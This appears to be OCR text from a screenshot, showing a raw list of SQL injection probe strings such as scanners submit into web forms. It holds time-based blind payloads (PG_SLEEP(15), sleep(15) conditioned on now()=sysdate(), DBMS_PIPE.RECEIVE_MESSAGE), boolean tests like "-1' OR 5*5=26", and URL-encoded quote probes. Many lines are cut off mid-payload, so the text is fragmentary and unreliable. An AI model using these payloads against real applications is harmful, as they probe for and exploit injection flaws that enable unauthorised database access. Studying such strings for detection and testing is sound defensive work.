
(SELECT 178 FROM
PG_SLEEP(15))--
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(9
Bangladesh0'XOR(if(now()=sysdate(),slee
-1' OR 5*5=26 or
@@ZQ72G
'A035DPLC'='
-1" OR 5*5=26 or
"xA63RCsc"="
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
-1" OR 5*5=25 or
"THxIplqf"="
1-1) OR 997=
1-1 OR 870=(SELECT
(SELECT 997 FROM
870 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
if(now()=sysdate(),sleep(15),0)
'sc2r1auf'='
-1' OR 5*5=25 or
'PmztS1gS'='
@@fJ3hH
-1" OR 5*5=26 or
"kbrDEBVL"="
1-1)) OR 737=
-1" OR 5*5=25 or
(SELECT 737 FROM
"EnG2vPAW"="
PG_SLEEP(15))--
1-1) OR 35=(SELECT
35 FROM
PG_SLEEP(15))--
1*if(now()=sysdate(),sleep(15),0)
Bangladesh????
%2527%2522\'\"
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'GqAcAwrJ'='
'A035DPLC'='
1????%2527%2522\'\"
-1" OR 5*5=25 or
"xA63RCsc"="
1-1)) OR 423=
1-1 OR 961=(SELECT